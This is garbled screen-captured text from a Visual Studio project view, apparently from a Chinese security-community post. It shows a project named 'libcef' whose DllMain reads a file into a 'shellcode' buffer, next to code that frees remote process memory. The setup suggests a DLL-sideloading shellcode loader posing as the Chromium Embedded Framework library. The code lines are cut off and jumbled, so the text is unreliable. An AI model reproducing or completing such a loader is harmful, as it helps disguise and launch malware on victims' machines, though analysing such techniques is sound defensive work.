 解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'libcef' (1 个项目，共 1 个)
libcef
引用
外部依赖项
Header Files
resource.h
Resource Files
LegionZone.ic
libcef.rc
Source Files
libcef.cpp
解决方案资源管理器
Git 更改
输出
添加(D)
类向导(Z)... Ctrl+Shift+X
折叠所有后代 Ctrl+左箭头
限定为此范围(S)
新建解决方案资源管理器视图(N)
剪切(T) Ctrl+X
复制(Y) Ctrl+C
粘贴(P) Ctrl+V
删除(D) Del
重命名(M) F2
属性(R) Alt+Enter
新建项(W)... Ctrl+Shift+A
现有项(G)... Shift+Alt+A
新建筛选器(F)
模块(M)...
类(C)...
资源(R)...
新建 EditorConfig (IntelliCode)
libcef.cpp
libcef
(全局范围)
444 VirtualFreeEx(hProcess, pAddress, 0, MEM_RELEASE);
445 return std::make_tuple(FALSE, nullptr);
446 }
447
448 return std::make_tuple(TRUE, pAddress);
449 }
450
451
452 BOOL APIENTRY DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
;
p("C:\\Program
tor<unsigned char> shellcode;
) {
.seekg(0, std::ios::end);
_t size = file.tellg();
467 shellcode.resize(size);
468
469 file.seekg(0, std::ios::beg);
470 file.read(reinterpret_cast<char*>(shellcode.data()), size);
471 file.close();
472 }
90 %
未找到相关问题
先知社区